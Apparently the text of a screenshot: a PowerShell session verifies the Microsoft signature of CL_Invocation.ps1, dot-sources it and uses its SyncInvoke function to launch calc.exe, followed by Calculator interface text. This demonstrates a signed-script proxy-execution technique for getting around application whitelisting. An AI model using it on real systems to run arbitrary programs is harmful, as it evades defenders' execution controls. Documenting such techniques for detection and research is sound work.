 PS C:\> Get-AuthenticodeSignature C:\Windows\diagnostics\system\AERO\CL_Invocation.ps1
Directory: C:\Windows\diagnostics\system\AERO
SignerCertificate Status Path
----------------- ------ ----
AFDD80C4EBF2F61D3943F18BB566D6AA6F6E5033 Valid CL_Invocation.ps1
PS C:\> . C:\Windows\diagnostics\system\AERO\CL_Invocation.ps1
PS C:\> SyncInvoke calc.exe
True
PS C:\>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =